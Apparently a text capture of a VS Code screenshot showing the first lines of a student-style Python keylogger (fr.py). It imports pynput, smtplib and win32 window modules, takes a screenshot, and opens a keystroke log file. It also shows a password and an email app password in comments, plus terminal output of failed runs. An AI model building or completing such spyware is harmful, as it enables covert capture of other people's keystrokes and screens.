 File Edit Selection View Go Run Terminal Help
fr.py - pfc2 - Visual Studio Code
EXPLORER
AvanceK.py
ScreeSP.py
Procesos_Co.py
fr.py
scanner_de_red.py
name.png
prueba_matriz.py
ke_sinfunci.py
PFC2
AvanceK.py
ds.py
fr.py
ke_sinfunci.py
name.png
Procesos_Co.py
prueba_matriz.py
registro.txt
ScreeSP.py
OUTLINE
TIMELINE
fr.py
1 #R00Tl234
2 #App password
3 #  peqcrlrletzihvug
4 from pynput import keyboard
5 import smtplib
6 import time
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.text import MIMEText
9 import win32console
10 import win32gui
11 import pyautogui
12
13
14
15 myScreenshot = pyautogui.screenshot()
16 myScreenshot.save(r'name.png')
17
18
19 #myScreenshot = pyautogui.screenshot()
20 #myScreenshot.save(r'name.png')
21
22 class Keylogger:
23     def __init__(self):
24         self.lista_teclas = []
25         self.registro_txt = open('registro.txt', 'w+')
26
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
powershell
PS C:\Users\luisfe\Documents\pfc2> python .\fr.py
Saliendo...
entro 1
entro 2
no pudo enviar al correo el ,mensaje
PS C:\Users\luisfe\Documents\pfc2> python .\fr.py
Traceback (most recent call last):
  File "C:\Users\luisfe\Documents\pfc2\fr.py", line 15, in <module>
    myScreenshot = pyautogui.screenshot()
NameError: name 'pyautogui' is not defined
PS C:\Users\luisfe\Documents\pfc2> python .\fr.py
0 0
Ln 12, Col 1 Spaces: 4 UTF-8 CRLF Python
Type here to search
57°F Partly cloudy
ENG
4:45 AM
7/20/2022